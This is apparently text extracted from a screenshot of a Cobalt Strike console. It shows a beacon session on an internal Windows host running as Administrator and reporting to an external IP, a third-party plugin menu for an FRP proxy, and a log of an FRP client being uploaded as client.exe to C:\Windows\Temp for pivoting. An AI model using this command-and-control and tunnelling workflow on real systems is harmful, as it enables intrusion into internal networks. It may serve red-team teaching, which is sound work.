 external internal listener user computer
101.34.42.122 10.0.4.15 https Administrator * 10_0_4_15
Interact
Access
Explore
Pivoting
Spawn
谢公子的插件
Frp Proxy
Session
Upload
ProbeProtocol
Generate Aes Config
Upload config
Run
Delete
upload frpc
local_path: C:\Windows\Temp\
filename: client.exe
ok
Event Log X Beacon 10.0.4.15@17292 X
[*] cd C:\Windows\Temp\
[*] Tasked beacon to become interactive
[+] host called home, sent: 40 bytes
[*] Tasked beacon to upload /CS插件/frp/script/x64/client.exe as client.exe
[+] host called home, sent: 786454 bytes
[+] host called home, sent: 520236 bytes
[+] host called home, sent: 260118 bytes
[+] host called home, sent: 260118 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 780354 bytes